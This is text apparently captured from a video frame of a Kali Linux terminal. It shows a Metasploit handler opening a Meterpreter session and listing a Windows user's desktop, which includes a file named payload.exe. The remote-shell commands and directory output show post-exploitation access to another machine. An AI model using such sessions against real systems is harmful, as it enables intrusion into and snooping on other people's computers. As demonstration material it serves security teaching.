 Applications Places Terminal Wed 07:57 1 en
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\king_python\Desktop
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 891 fil 2017-09-22 16:47:01 -0400 CS Dedicated Server CLI.lnk
100666/rw-rw-rw- 815 fil 2017-09-22 16:47:02 -0400 CS Dedicated Server GUI.lnk
100666/rw-rw-rw- 1767 fil 2017-09-26 09:19:58 -0400 Counter-Strike WaRzOnE.lnk
40777/rwxrwxrwx 0 dir 2017-09-21 13:08:33 -0400 ESD2WIM-WIM2ESD-v2
100666/rw-rw-rw- 863 fil 2017-09-22 16:47:02 -0400 Half-Life WaRzOnE.lnk
100777/rwxrwxrwx 417280 fil 2016-10-20 21:24:58 -0400 TechSmith Products Crack.exe
100666/rw-rw-rw- 90715 fil 2017-09-04 21:58:30 -0400 TechSmith_Products__.zip
100666/rw-rw-rw- 10845063 fil 2017-09-27 07:44:14 -0400 anonsurf.wmv
100777/rwxrwxrwx 252605800 fil 2017-09-05 00:48:54 -0400 camtasia-studio-8-1-es-en-win-1.exe
100666/rw-rw-rw- 1278 fil 2017-09-26 16:30:40 -0400 cmd.lnk
100666/rw-rw-rw- 906 fil 2017-09-14 06:43:54 -0400 desktop.ini
40777/rwxrwxrwx 0 dir 2017-09-26 17:31:07 -0400 hacker
100777/rwxrwxrwx 581008 fil 2017-09-22 02:54:14 -0400 imagex.exe
100444/r--r--r-- 3210218 fil 2017-09-21 14:09:41 -0400 music.mp3
100777/rwxrwxrwx 73802 fil 2017-09-27 07:55:21 -0400 payload.exe
100666/rw-rw-rw- 1617435 fil 2017-09-05 19:02:21 -0400 pyqt_tutorial.pdf
100666/rw-rw-rw- 1791175 fil 2017-09-08 12:22:44 -0400 speedchat.png
100666/rw-rw-rw- 1701229 fil 2017-09-22 17:41:43 -0400 ultra-hd-8k-gaming-wallpapers-images-10.jpg
100777/rwxrwxrwx 129729656 fil 2017-09-10 02:15:02 -0400 xampp-win32-7.1.8-0-VC14-installer.exe
40777/rwxrwxrwx 0 dir 2017-09-25 13:28:09 -0400
40777/rwxrwxrwx 0 dir 2017-09-23 11:13:05 -0400
meterpreter >